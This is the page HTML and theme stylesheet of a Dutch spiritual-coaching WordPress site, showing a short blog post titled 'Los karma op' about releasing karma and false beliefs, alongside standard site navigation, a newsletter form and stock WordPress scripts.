                            <div class="taalveld">
                                <label>Taalkeuze</label>
                            </div>

                            <div class="taal1veld">
                            </div>
                            <div class="taal2veld">
                                <label>

                                    <input name="INTERESTS[5260bce401][]" type="checkbox" value="aa922e6283">
                                    <span>Nederlands</span>
                                </label>
                            </div>
                            <div class="taal3veld">
                                <label>
                                    <input name="INTERESTS[5260bce401][]" type="checkbox" value="f86dda2891">
                                    <span>English</span>
                                </label>
                            </div>
                            <div class="taal3veld">
                                <label>
                                    <input name="INTERESTS[5260bce401][]" type="checkbox" value="356d6d70c1">
                                    <span>Deutsch</span>
                                </label>

                            </div>




                        </div><label style="display: none !important;">Leave this field empty if you're human: <input
                                type="text" name="_mc4wp_honeypot" value="" tabindex="-1"
                                autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp"
                            value="1752232268" /><input type="hidden" name="_mc4wp_form_id" value="2655" /><input
                            type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" />
                        <div class="mc4wp-response"></div>
                    </form>
                    <!-- / Mailchimp for WordPress Plugin -->
                </div>
            </div>
        </div>

        <script src="https://code.jquery.com/jquery-3.7.1.min.js"></script>
        <script>
            $(document).ready(function () {
                // Open popup
                $('#popup-trigger').on('click', function () {
                    $('#fullscreen-popup').fadeIn(200);
                });

                // Close popup when clicking outside the content
                $('#fullscreen-popup').on('click', function (e) {
                    if (!$(e.target).closest('.popup-inner').length) {
                        $('#fullscreen-popup').fadeOut(200);
                    }
                });
            });
        </script>



        <div class="main-area"><div class="main-wrapper right-sidebar ">
	
	<div class="site-content"> 
							
					<div class="content"> 

				<div class="content-container">

	<article id="post-3258" class="post-3258 post type-post status-publish format-standard hentry category-spiritualiteit">

		<header class="entry-header">
			<h1 class="entry-title">Los karma op</h1>			
			
			<div class="category-list">
				<ul class="post-categories">
	<li><a href="https://anikatheunisz.com/category/spiritualiteit/" rel="category tag">Spiritualiteit</a></li></ul>			</div><!-- .category-list -->
			
						
						
		</header><!-- .entry-header -->

				<div class="entry-content">
			<div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Los karma op' data-link='https://anikatheunisz.com/los-karma-op/' data-app-id-name='post_above_content'></div>
<p>Wat moet je oplossen om je eigen leven weer vorm te geven zodat karma geen invloed meer kan hebben? </p>



<p>95% van wie we zijn tegen de tijd dat we 35 jaar oud zijn, is een uit het hoofd geleerd gedrag, emotionele reacties, onbewuste gewoonten, vastgeroeste houdingen overtuigingen en percepties die geprogrammeerd zijn uit het verleden met veel valse overtuigingen.&nbsp;<br>Als je hier bewust van word kun je, jezelf aanleren het leven te leven zoals jij het wilt.<br>Koppigheid laten varen en opnieuw jezelf programmeren met jouw waarheid!<br>Jezelf steunen in je keuzes. Liefde hebben voor wat je doet en wie je bent!<br>Gun jezelf vrede, en goedheid, steun jezelf om je eigen ik te verwezenlijken en laat je niet leven niet leiden door valse overtuigingen vanuit angst, woede of verdriet.&nbsp;<br>Jij hebt macht over jouw leven.&nbsp;<br>Leer te praten op een goed niveau met jouw dierbaren zodat ze ook gaan begrijpen dat ze vast zitten in valse overtuigingen en angsten vanuit het verleden, je moet elkaar helpen inzichten te geven en wakker te worden zo help je elkaar op weg naar een fantastisch leven zonder drama, want dat is wat iedereen wil uiteindelijk.&nbsp;<br>Je wilt vrede in je leven!</p>
<div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Los karma op' data-link='https://anikatheunisz.com/los-karma-op/' data-app-id-name='post_below_content'></div>					</div><!-- .entry-content -->
				<div class="clear"></div>
		<footer class="entry-footer">
			<div class="entry-meta">
			
				
				<div class="tags">
									</div>
				
								
				<span class="post-date">
					<span class="entry-date"><a href="https://anikatheunisz.com/los-karma-op/" title="9 december 2022" rel="bookmark"><time class="entry-date" datetime="9 december 2022">9 december 2022</time></a></span> <span class="byline"><span title="Michele" class="author vcard"><a class="url fn n" href="https://anikatheunisz.com/author/michele/" rel="author">Michele</a></span></span>				</span>
							</div> <!-- .entry-meta -->
				
		</footer><!-- .entry-footer -->	
	</article><!-- #post -->
</div><!-- .content-container -->					
					</div><!-- .content -->
					<div class="clear"></div>
				
					<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-link">
			<a href="https://anikatheunisz.com/wat-is-bio-energie/" rel="next"><span class="nav-next">Wat is Bio-energie? &rarr;</span></a> <a href="https://anikatheunisz.com/hoe-blijf-je-in-je-kracht/" rel="prev"><span class="nav-previous-one">&larr; Hoe blijf je in je kracht? </span></a>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	<div class="clear"></div>
		</div><!-- .site-content -->
	
<div class="sidebar-2">
	<div class="column small">		
		<div class="widget-area">
				
				<aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Blog</h3><form action="https://anikatheunisz.com" method="get"><label class="screen-reader-text" for="cat">Blog</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Categorie selecteren</option>
	<option class="level-0" value="1">Spiritualiteit</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="text-2" class="widget widget_text"><h3 class="widget-title">Direct telefonisch consult</h3>			<div class="textwidget"><p>Nederland: 0909-0611 (€1,00/min)</p>
<p>Anika boxnr: 01<br />
Michele boxnr: 02</p>
<p>Via de nieuwsbrief en whatsapp houden we u graag op de hoogte. App ons of word lid van onze nieuwsbrief.</p>
<p>Telefonisch bereikbaar van 10:00 tot 23:00<br />
Overige tijden op aanvraag</p>
</div>
		</aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recente berichten</h3>
		<ul>
											<li>
					<a href="https://anikatheunisz.com/hoe-krijg-ik-meer-zelfzekerheid-zodat-ik-mijn-doelen-bereik/">Hoe krijg ik meer zelfzekerheid zodat ik mijn doelen bereik? </a>
									</li>
											<li>
					<a href="https://anikatheunisz.com/wat-schuilt-er-achter-alzheimer-en-dementieinzicht-in-scheidingsconflicten-van-de-hersenen/">Wat schuilt er achter Alzheimer en Dementie?Inzicht in scheidingsconflicten van de Hersenen.</a>
									</li>
											<li>
					<a href="https://anikatheunisz.com/de-weg-naar-geluk-2/">De weg naar Geluk</a>
									</li>
											<li>
					<a href="https://anikatheunisz.com/vrede/">Vrede</a>
									</li>
											<li>
					<a href="https://anikatheunisz.com/3394-2/">Wat is toekomst ? </a>
									</li>
					</ul>

		</aside><aside id="text-5" class="widget widget_text">			<div class="textwidget"></div>
		</aside>
				</div><!-- .widget-area -->
	</div><!-- .column -->
</div><!-- .sidebar-2 -->
</div> <!-- .main-wrapper -->
	
		</div> <!-- .main-area -->
		
		
<div class="sidebar-wrap">
	<div class="sidebar-before-footer wide">
		<div class="widget-area">
						
					<aside id="media_image-3" class="widget widget_media_image"></aside>
					</div><!-- .widget-area -->
	</div><!-- .sidebar-before-footer .wide -->
</div><!-- .sidebar-wrap -->		<footer id="colophon" class="site-footer">

			
				<div id="footer-navigation" class="nav-container">
					<nav id="menu-4" class="horisontal-navigation" role="navigation">
						<span class="toggle"><span class="menu-toggle"></span></span>
						<div class="menu-menu-1-container"><ul id="menu-menu-2" class="nav-horizontal"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-58"><a href="https://anikatheunisz.com/">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355"><a href="https://anikatheunisz.com/contact-2/">CONTACT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-74"><a href="https://anikatheunisz.com/voorbeeld-pagina/">OVER ONS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1487"><a href="https://anikatheunisz.com/voorbeeld-pagina/wie-zijn-wij/">Wie zijn wij</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1482"><a href="https://anikatheunisz.com/anika/">Anika box 01</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1484"><a href="https://anikatheunisz.com/michele/">Michéle box 02</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://anikatheunisz.com/voorbeeld-pagina/biografie/">Biografie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://anikatheunisz.com/voorbeeld-pagina/kosmisch-bewustzijn/">Kosmisch bewustzijn</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://anikatheunisz.com/voorbeeld-pagina/media/">Media</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://anikatheunisz.com/voorbeeld-pagina/videos/">Video’s</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-803"><a href="https://anikatheunisz.com/videos-2/">Video’s 2</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-66"><a href="https://anikatheunisz.com/onze-service/">ONZE SERVICE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://anikatheunisz.com/onze-service/consulten/">Consulten</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://anikatheunisz.com/onze-service/bio-energie/">Bio-Energie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://anikatheunisz.com/onze-service/meditatie/">Meditatie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://anikatheunisz.com/onze-service/mindtraining/">Mindtraining</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://anikatheunisz.com/onze-service/personal-coaching/">Personal coaching</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://anikatheunisz.com/onze-service/reincarnatie-therapie/">Reïncarnatie therapie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://anikatheunisz.com/onze-service/voor-bedrijven/">Voor bedrijven</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-61"><a href="https://anikatheunisz.com/events/">EVENTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://anikatheunisz.com/events/events/">Events</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://anikatheunisz.com/events/agenda/">Agenda</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-249"><a href="https://anikatheunisz.com/winkel/">WINKEL</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-295"><a href="https://anikatheunisz.com/product-categorie/kaarten/">Kaarten</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-706"><a href="https://anikatheunisz.com/product-categorie/audioboekenmp3/">Audio-luisterboeken / Mp3</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1594"><a href="https://anikatheunisz.com/product-categorie/tickets/">Event Tickets</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-251"><a href="https://anikatheunisz.com/winkelmand/">Winkelmand</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-609"><a href="#">Mijn producten</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-255"><a href="https://anikatheunisz.com/mijn-account/">Mijn Account</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://anikatheunisz.com/afrekenen/">Afrekenen</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://anikatheunisz.com/products-page/transaction-results/">Transacties</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-59"><a href="https://anikatheunisz.com/blog/">BLOG</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2733"><a href="https://anikatheunisz.com/category/spiritualiteit/">Spiritualiteit</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1694"><a href="https://anikatheunisz.com/video-vlog/">VIDEO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-965"><a href="https://anikatheunisz.com/info-tarieven/">BEL TARIEVEN</a></li>
<li class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1839"><a href="#pll_switcher"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Nederlands</span></a>
<ul class="sub-menu">
	<li class="lang-item lang-item-447 lang-item-de no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-1839-de"><a href="https://anikatheunisz.com/de/" hreflang="de-DE" lang="de-DE"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Deutsch</span></a></li>
	<li class="lang-item lang-item-450 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-1839-en"><a href="https://anikatheunisz.com/en/" hreflang="en-US" lang="en-US"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></a></li>
</ul>
</li>
</ul></div>					</nav><!-- #menu-4 .horisontal-navigation -->
					<div class="clear"></div>
				</div><!-- #footer-navigation .nav-container -->
				
					<div class="site-info">
			<a href="http://wordpress.org/">Powered by WordPress</a><a href="https://visualpharm.com/wpblogs/themes/theme/stained-glass-multipurpose-wordpress-theme/"> theme Stained Glass</a>		</div><!-- .site-info -->
	
	
		</footer><!-- #colophon -->
	</div><!-- #page -->
	<div class="background-fixed"></div>
	<div class="hide-screen-fixed"></div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/anika-michele-dileila-theunisz/*","/wp-content/themes/stained-glass/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="jm_mass_ajax_creditform-js-extra">
/* <![CDATA[ */
var jm_mass_ajax = {"ajaxurl":"https://anikatheunisz.com/wp-admin/admin-ajax.php","ajax_nonce":"dfed2ebc76"};
//# sourceURL=jm_mass_ajax_creditform-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://anikatheunisz.com/wp-content/plugins/massxess-credits-for-wordpress/credits.js?ver=6.9" id="jm_mass_ajax_creditform-js"></script>
<script type="text/javascript" src="https://anikatheunisz.com/wp-content/themes/stained-glass/js/navigation.js?ver=201531" id="stainedglass-navigation-js"></script>
<script type="text/javascript" src="https://anikatheunisz.com/wp-content/themes/stained-glass/inc/js/image-widget.js?ver=2015" id="stainedglass-image-script-js"></script>
<script type="text/javascript" src="https://anikatheunisz.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://anikatheunisz.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://anikatheunisz.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://anikatheunisz.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://anikatheunisz.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://anikatheunisz.com/wp-content/themes/anika-michele-dileila-theunisz/style.css?ver=6.9
body_size: 3260
content:
/*
Theme Name:     Anika, Michele, Dileila Theunisz
Description:    Leraressen in Kosmisch denken, Helderziende Waarzegster, Alchemisten, Kosmologen, 
Author:         Dileila
Template:       stained-glass

(optional values you can add: Theme URI, Author URI, Version, License, License URI, Tags, Text Domain)
*/

#popup-trigger {
  position: fixed;
  display: flex;
  justify-content: center;
  align-items: center;
  bottom: 20px;
  right: 20px;
  background: rgba(255,255,255,0.5);
  border: 2px soid rgba(255,255,255,0.5);
  border-radius: 50%;
  padding: 5px;
  cursor: pointer;
  z-index: 995;
  animation: bounce 2s infinite;
  width: 40px;
  height: 40px;
  transition: 0.5s;
  box-shadow: 1px 2px 5px rgba(0,0,0,0.5);;
}
#popup-trigger:hover{
    background: rgba(255,255,255,0.5);
}
#popup-trigger svg {
  width: 30px;
  height: 30px;
  fill: #1e73be;
}

@keyframes bounce {
  0%, 100% { transform: translateY(0); }
  50% { transform: translateY(-5px); }
}

#fullscreen-popup {
  position: fixed;
  top: 0;
  left: 0;
  width: 100vw;
  height: 100vh;
  background: rgba(0,0,0,0.8);
  display: none;
  z-index: 998;
}
.popup-close{
    position: absolute;
    width: 50px;
    height: 50px;
    top: 0;
    right: 0;
    z-index: 999;
    cursor: pointer;
}
.popup-close::before, .popup-close::after{
    content: '';
    position: absolute;
    top: 50%;
    left: 50%;
    border-radius: 5px;
    background-color: #fff;
    transform: translate(-50%, -50%) rotate(45deg);
}
.popup-close::before{
    width: 26px;
    height: 2px;
}
.popup-close::after{
    width: 2px;
    height: 26px;
}
.popup-content_wrapper{
    width: 100%;
    height: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
}
.popup-inner {
  background: white;
  padding: 30px 10px;
  border-radius: 5px;
  max-width: 750px;
  width: 90%;
  position: relative;
}

.popup-inner h2{
    font-size: 26px;
    font-weight: 500;
    color: #1e73be;
    padding-bottom: 20px;
    text-align: center;
	font-family: 'Open Sans', sans-serif;
}
.popup-inner .mc4wp-form-fields .mc4wp-form-fields_wrapper{
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
}
.popup-inner .mc4wp-form-fields .emailveld, 
.popup-inner .mc4wp-form-fields .naamveld{
    width: 100%;
	margin-bottom: 5px;
}
.popup-inner .mc4wp-form-fields .emailveld input, 
.popup-inner .mc4wp-form-fields .naamveld input{
    border-radius: 5px;
    padding: 5px 10px;
	width: 100%;
	max-width: 100%;
}
.popup-inner .mc4wp-form-fields input[type="submit"]{
    margin: 10px 0;
    width: 100%;
    text-align: center;
    border-radius: 5px;
    font-size: 14px;
    font-weight: 500;
	padding: 8px;

}
.hide-screen-fixed{
	display: none;
}
@media(min-width: 768px){
	.popup-inner{
		padding: 30px;
	}
	.popup-close{
		top: 5px;
    	right: 20px;
	}
	.popup-inner h2{
    	font-size: 30px;
	}
    .popup-inner .mc4wp-form-fields .emailveld{
        width: calc(50% - 20px);
    }
    .popup-inner .mc4wp-form-fields .naamveld{
        width: 50%;
    }
	.popup-inner .mc4wp-form-fields input[type="submit"]{
		font-size: 16px;
	}
	#popup-trigger {
		bottom: 20px;
		right: 30px;
		width: 50px;
		height: 50px;
	}
	#popup-trigger svg {
	  width: 35px;
	  height: 35px;
	}
}